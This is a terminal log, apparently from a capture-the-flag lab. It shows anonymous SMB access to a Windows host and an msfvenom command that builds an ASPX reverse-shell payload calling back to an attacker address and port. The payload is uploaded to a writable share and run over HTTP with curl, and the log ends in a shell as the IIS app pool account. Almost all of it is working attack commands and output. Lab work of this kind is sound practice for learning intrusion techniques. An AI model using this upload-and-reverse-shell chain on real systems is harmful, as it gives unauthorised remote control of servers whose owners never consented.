 ✘ vlaghe@cbox ~gP/ctfs/thm/relevant main ± smbclient '\\10.10.30.159\nt4wrksv' -U anonymous
Can't load /etc/samba/smb.conf - run testparm to debug it
Password for [WORKGROUP\anonymous]:
Try "help" to get a list of possible commands.
smb: \> put ape.aspx
putting file ape.aspx as \ape.aspx (4.2 kb/s) (average 4.2 kb/s)
smb: \>
vlaghe@cbox ~gP/ctfs/thm/relevant main ± msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.18.12.227 LPORT=9001 -f aspx -k -o ape.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3407 bytes
Saved as: ape.aspx
vlaghe@cbox ~gP/ctfs/thm/relevant main ± curl http://10.10.30.159:49663/nt4wrksv/ape.aspx
vlaghe@cbox ~gP/ctfs/thm/relevant main ±
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>